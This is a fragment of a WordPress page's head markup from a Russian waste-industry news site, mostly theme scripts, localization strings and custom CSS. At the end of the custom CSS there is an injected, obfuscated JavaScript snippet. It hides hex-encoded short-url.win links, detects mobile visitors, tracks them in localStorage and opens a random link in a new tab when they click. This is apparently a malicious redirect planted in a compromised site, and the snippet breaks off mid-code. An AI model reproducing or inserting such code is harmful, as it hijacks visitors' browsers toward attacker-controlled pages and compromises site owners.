\u0432\u0432\u043e\u0434\u0430\/\u0432\u044b\u0432\u043e\u0434\u0430.","security_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438.","file_cancelled":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0442\u043c\u0435\u043d\u0435\u043d\u0430.","upload_stopped":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430.","dismiss":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","crunching":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430\u2026","deleted":"\u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0451\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","error_uploading":"\u0424\u0430\u0439\u043b \u00ab%s\u00bb \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c.","unsupported_image":"\u042d\u0442\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043e \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u0414\u043b\u044f \u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u0435\u0440\u0435\u0432\u0435\u0434\u0438\u0442\u0435 \u0435\u0433\u043e \u0432 \u0444\u043e\u0440\u043c\u0430\u0442 JPEG \u043f\u0435\u0440\u0435\u0434 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u043e\u0439.","noneditable_image":"\u042d\u0442\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u043e \u0432\u0435\u0431-\u0441\u0435\u0440\u0432\u0435\u0440\u043e\u043c. \u041f\u0435\u0440\u0435\u0434 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u043e\u0439 \u043a\u043e\u043d\u0432\u0435\u0440\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u0435\u0433\u043e \u0432 JPEG \u0438\u043b\u0438 PNG.","file_url_copied":"\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0444\u0430\u0439\u043b \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430"};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/plupload/handlers.min.js?ver=6.4.7" id="plupload-handlers-js"></script>
<script type="text/javascript" id="wppas_vbc_upload-js-extra">
/* <![CDATA[ */
var wppas_vbc_upload = {"ajaxurl":"https:\/\/news.solidwaste.ru\/wp-admin\/admin-ajax.php","nonce":"100964f566","remove":"83d565f065","number":"1","upload_enabled":"1","confirmMsg":"Are you sure you want to delete this?","plupload":{"runtimes":"html5,flash,html4","browse_button":"wppas-vbc-uploader","container":"wppas-vbc-upload-container","file_data_name":"wppas_vbc_upload_file","max_file_size":"100000000b","url":"https:\/\/news.solidwaste.ru\/wp-admin\/admin-ajax.php?action=wppas_vbc_upload&nonce=91a630c0da","flash_swf_url":"https:\/\/news.solidwaste.ru\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"\u0420\u0430\u0437\u0440\u0435\u0448\u0451\u043d\u043d\u044b\u0435 \u0444\u0430\u0439\u043b\u044b","extensions":"jpg,gif,png"}],"multipart":true,"urlstream_upload":true,"multipart_params":{"upload_folder":""}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/js/vbc/AjaxUpload.js?ver=6.4.7" id="wppas_vbc_upload-js"></script>
<script type="text/javascript" id="td_last_posts_block-js-extra">
/* <![CDATA[ */
var td_last_post = {"ajaxurl":"https:\/\/news.solidwaste.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/td-last-posts-block/td-last-posts-block.js?ver=6.4.7" id="td_last_posts_block-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/templates/js/advertising.js?ver=6.4.7" id="wppas_dummy_advertising-js"></script>
<link rel="https://api.w.org/" href="https://news.solidwaste.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://news.solidwaste.ru/wp-json/wp/v2/posts/32504" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.solidwaste.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://news.solidwaste.ru/2024/02/komitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom/" />
<link rel='shortlink' href='https://news.solidwaste.ru/?p=32504' />
<link rel="alternate" type="application/json+oembed" href="https://news.solidwaste.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.solidwaste.ru%2F2024%2F02%2Fkomitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://news.solidwaste.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.solidwaste.ru%2F2024%2F02%2Fkomitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9040a6bb01","wpRestUrl":"https:\/\/news.solidwaste.ru\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/news.solidwaste.ru\/wp-admin\/","wpRestNonce":"9040a6bb01","wpRestUrl":"https:\/\/news.solidwaste.ru\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/news.solidwaste.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7";
var td_get_template_directory_uri="https:\/\/news.solidwaste.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dc6b2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="5a6cf4800b";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>body {visibility:hidden;}</style>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://news.solidwaste.ru/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.solidwaste.ru/category/law/",
                    "name": "Законодательство"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.solidwaste.ru/2024/02/komitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom/",
                    "name": "Комитет Госдумы одобрил поправки в&nbsp;проект о&nbsp;неправильном обращении с&nbsp;навозом"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			/* --header-- */
.td-banner-wrap-full {background-color: #dc6b2f!important;}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .header-search-wrap .td-icon-search {color: #fff!important;}
.td-header-menu-wrap, .td-header-wrap .td-header-menu-wrap-full,
.header-search-wrap .td-icon-search {height: 48px!important;}
.top-header-menu {margin-left: 5px!important;}
.sf-menu > li > a, .header-search-wrap .td-icon-search {line-height: 48px;}
.sf-menu > li > a {padding-right: 35px!important;}
.menu-top-container {margin-left: 10px!important;}
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {margin-top: 13px!important; margin-bottom: 15px!important;}
.top-header-menu {margin-left: 15px;}
.td-header-main-menu {padding-left: 0!important;}
.td-header-top-menu-full {border-bottom: 1px solid rgba(255,255,255,.3)!important;}
.td-header-sp-logo {margin: 28px 56px 9px 0!important;}
.td-mega-grid .td-post-category {display: none!important;}
/* --//header --*/

/* -- footer --*/
.td-footer-bottom-full .footer-logo-wrap {margin-top: 55px!important;}
.td-footer-bottom-full {padding-bottom: 65px!important;}
/* -- //footer --*/

/* -- home -- */
.td-main-page-wrap {background-color: #f6f6f6!important;}
.td-grid-style-1 .td-module-thumb a:last-child:before {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 30%, rgba(0,0,0,.8) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(30%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.8)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 30%, rgba(0,0,0,.8) 100%);
    background: -o-linear-gradient(top, rgba(0,0,0,0) 30%, rgba(0, 0, 0,.8) 100%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0) 30%, rgba(0, 0, 0,.8) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 30%, rgba(0,0,0,.8) 100%);
}
/* -- //home -- */

/* -- Social Icons --*/
.td-icon-telegram:before {font-family: FontAwesome!important; content: "\f2c6";}
.td-social-icon-wrap .td-icon-font {font-size: 18px!important;}
.td-a-rec-id-content_inline {padding: 5px 10px!important; margin: 15px 0 20px!important;}
/* -- //Social Icons --*/

/* -- Modules --*/
.td-excerpt {color: #555!important;}
.td-post-date {color: #999!important;}
.td-post-category {background-color: rgba(0,0,0,.4)!important;}
.td_block_template_3 .td-block-title > * {padding: 2px 17px!important;}
.home .td_module_2 .td-module-image .td-post-category {display:none!important;}
.td_module_16 .td-post-author-name {display:none!important;}
.td_block_21.td-column-1 .entry-title {font-size: 16px!important; line-height: 19px!important;}
/* -- //Modules --*/

/* --Sidebars --*/
.white-sidebar {padding: 10px!important;}
.white-sidebar-news {padding: 30px 20px 40px!important;}
.white-sidebar, .white-sidebar-news {background: #f6f6f6!important;}
.page-template .white-sidebar, .page-template .white-sidebar-news,
.home .white-sidebar, .home .white-sidebar-news {background: #fff!important;}
/* --//Sidebars --*/

/* -- Single post --*/
.td_module_mx1 .td_module_wrap:hover a {color: #fc8319!important;}
.td-post-content p, .mce-content-body p {margin-bottom: 10px;}
.td_block_related_posts .td-block-title a {padding: 7px 15px 4px!important;}
.post .td-post-source-tags a, .post .td-post-source-tags span {font-weight: normal!important;}
.td-post-content .td_box_left, .wpb_text_column .td_box_left, .td_block_text_with_title .td_box_left {
    width: 100%!important;
    float: none!important;
}
h3 form select {font-size: 13px!important; padding: 5px 10px!important;} /*Document sorting*/
.td-more-articles-box {
    background-color: #FCFCFC!important;
    padding-bottom: 15px;
    border: 1px solid rgba(180,182,198,.4);
    -webkit-box-shadow: 0 0 7px rgba(102,102,102,.4);
    -moz-box-shadow: 0 0 7px rgba(102,102,102,.4);
    box-shadow: 0 0 7px rgba(102,102,102,.4);
}
.single-post .td-footer-wrapper {margin-top: 70px!important;}
header .td-post-views span {vertical-align: bottom!important;}
.single-post .td-related-right {display: none!important;}
/* -- //Single post --*/

/* -- Pages --*/
.info-text ul li {font-size: 18px; padding-bottom: 8px;}
.info-form input, .info-form textarea {font-size: 16px!important;}
.info-form input {height: 50px!important;}
/* -- //Pages --*/

/* -- Categories --*/
.category .td-post-category {display:none;}
/* -- //Categories --*/

/* -- Hypercomments --*/
#hypercomments_widget, .hc-link {display: none!important;}
.single-post #hypercomments_widget {display: block!important;}
.hc__menu {margin-bottom: 25px!important;}
.hc__menu__item {font-size: 18px!important; font-weight: 500!important;}
/* -- //Hypercomments --*/

/* -- Others --*/
.td-404-title {font-family: TTNorms-Bold!important;} /* Заголовок стр.404 */
.td-404-sub-title {font-family: TTNorms-Medium!important; font-weight: 500!important; font-size: 24px!important;}
.td-a-rec-id-content_inline {padding: 0 5px 0!important; border: 1px solid #ededed;} /* Inline Ad */
.td-adspot-title {text-align: right!important;} /* Слово "Реклама" над баннерами */
/* -- //Others --*/
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x76\x68\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x76\x57\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x49\x75\x54\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x64\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x71\x52\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x49\x4e\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x6d\x7a\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x44\x59\x65\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x4d\x7a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x51\x71\x4d\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 